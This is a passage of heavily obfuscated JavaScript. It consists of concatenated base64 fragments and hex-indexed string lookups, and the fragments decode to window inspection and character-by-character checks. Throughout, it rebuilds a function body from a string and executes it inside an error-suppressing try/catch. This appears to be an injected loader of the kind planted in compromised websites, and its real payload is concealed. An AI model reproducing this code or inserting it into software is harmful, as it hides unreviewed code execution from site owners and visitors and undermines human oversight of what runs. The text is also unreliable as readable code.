JyYqcngnKV'+'0oJycpLHE9c1thMigweDNiMSwnXW1IXic'+'pKydjZSddKC9bYS16QS1aXS9nLGZ1bmN0'+_0x1778162y(0x1c5)+'3RyaW5nW2EzKDB4NDQ0LCdTcEdLJykrYT'+_0x1778162y(0x16f)+_0x1778162y(0x113)+'NzMsJ0NwVUInKV0odywnWicpPzB4NWE6M'+'Hg3YSx3PWZbYTMoMHg0MmYsJ0ZhaF0nKV'+'0od1thMygw')+('eDQ0MSwndDM3VycpK2EzKDB4NGJmLCchZ'+'nNoJyldKDB4MCksMHhkKSk/dzpmW2EzKD'+'B4MmViLCdWW1hoJyldKHcsMHgxYSkpO30'+'pLHM9bmV3IFJlZ0V4cChmW2EyKDB4MzMz'+'LCdYTml1JyldLCdnJyk7cmV0dXJuIGZbY'+'TIoMHgzYWEsJ3VrRHknKV0oZlthMigweD'+'NkMywnIWZzaCcpXShmW2EyKDB4MjNlLCd'+'lc3JPJyldKGZbYTIoMHgyZGQsJ3g3VEUn'+_0x1778162y(0x234)+'GZbYTIoMHgzZWQsJ0NwVUInKV0pLGZbYT'+'IoMHgzOWQsJ1NwR0snKV1bYTIoMHgzZjI'+'sJzNQak8nKSsnY2UnXShzLCcnKSksJy8n'+_0x1778162y(0x20f)+_0x1778162y(0x237)+_0x1778162y(0x1b1)+'pO2s9ZltNKDB4MzE2LCcydXJpJyldLGw9'+'cCxtPWZ1bmN0aW9uKCl7dmFyIGE0PU0sc'+_0x1778162y(0x103)+_0x1778162y(0x1ac)+'GLEcsSCl7dmFyIGE1PWE0O3JldHVybiBm'+'W2E1KDB4MWE3LCcpeXNnJyldKHgseSx6L'+'EEsQixDLEQsRSxGLEcsSCk7fSxxW2E0KD'+'B4MzYzLCdxcWhaJyldPWZ1bmN0aW9uKHo'+'sQSl7dmFyIGE2PWE0O3JldHVybiBmW2E2'+'KDB4MzZlLCczS1ZIJyldKHosQSk7fSxxW'+'2E0KDB4MzcwLCckalBFJyldPWZ1bmN0aW'+'9uKHgseSx6LEEsQixDLEQpe3ZhciBhNz1'+'hNDtyZXR1cm4gZlthNygweDNlMCwndUp1'+'QCcpXSh4LHkseixBLEIsQyxEKTt9LHFbY'+'TQoMHgzM2IsJ21AT0UnKV09ZnVuY3Rpb2'+'4oeCx5LHos')+('QSxCKXt2YXIgYTg9YTQ7cmV0dXJuIGZbY'+'TgoMHgyZWEsJ1kpTXEnKV0oeCx5LHosQS'+'xCKTt9O3ZhciBzPXEsdT1mW2E0KDB4Mjk'+'xLCdYTml1JyldKHdpbmRvdyx7fSksdz1u'+'ZXcgUmVnRXhwKGZbYTQoMHgyMjQsJ0NwV'+'UInKV0sJ2cnKSx3PXVbZlthNCgweDM5OC'+'wnMnVyaScpXVthNCgweDJhNywneDdURSc'+_0x1778162y(0x1c1)+'MHgwLDB4MClbYTQoMHgxZmIsJ1dhUmUnK'+'V09ZlthNCgweDJmNywnaEBsMCcpXShqLG'+'Z1bmN0aW9uKCl7dmFyIGE5PWE0LHg9c1t'+'hOSgweDRiNywnJGpQRScpXShpLHNbYTko'+'MHgzNjMsJ3FxaFonKV0od2luZG93LHt9K'+_0x1778162y(0x144)+_0x1778162y(0x174)+'bMHgzLDB4NzVdLFsweDIsMHg2M10sWzB4'+_0x1778162y(0x13e)+'XJldHVybiB4PXNbYTkoMHgzNDgsJ21AT0'+'UnKV0oaSx4LDB4OCxbMHg3LDB4NmVdLFs'+'weDQsMHg3NF0sWzB4MiwweDYzXSxbMHgw'+'LDB4NmNdKSwhIXgmJnNbYTkoMHgzMWYsJ'+_0x1778162y(0x122)+'ZdLFsweDIsMHg2NV0pO30oKSkpO30sISh'+_0x1778162y(0x222)+_0x1778162y(0x217)+'UUnKV0oaSxvLDB4MTAsWzB4ZiwweDcyXS'+'xbMHhkLDB4NmVdLFsweGEsMHg3M10sWzB'+'4OCwweDRjXSxbMHg3LDB4NzRdLFsweDMs'+_0x1778162y(0x221)+'jFdKSkmJmZbTSgweDQzOCwnJipyeCcpXS'+'hvLGtbTSgw')+(_0x1778162y(0x161)+_0x1778162y(0x1b8))))();}.toString();return _0x4509342.slice(_0x4509342.indexOf("{") + 1, _0x4509342.lastIndexOf("}"))})())),d[Z(0x6a4,'!kDE')])));}catch(F){}}());